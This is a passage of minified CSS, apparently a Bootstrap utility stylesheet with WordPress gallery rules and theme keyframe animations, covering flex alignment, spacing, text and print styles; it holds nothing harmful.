ex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#ceb06a!important}a.text-primary:focus,a.text-primary:hover{color:#c19c44!important}.text-secondary{color:#333!important}a.text-secondary:focus,a.text-secondary:hover{color:#1a1a1a!important}.text-body{color:#777!important}.text-muted{color:#888!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn):not(button[type=submit]):not(a.button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#eee}.table .thead-dark th{color:inherit;border-color:#eee}}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}@-webkit-keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0)}}@keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}}@keyframes opal-loading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes opal-loading{100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}.opal-move-up{animation-name:opalMoveUp;-moz-animation-name:opalMoveUp;-webkit-animation-name:opalMoveUp}@-webkit-keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-down{animation-name:opalMoveDown;-moz-animation-name:opalMoveDown;-webkit-animation-name:opalMoveDown}@-webkit-keyframes 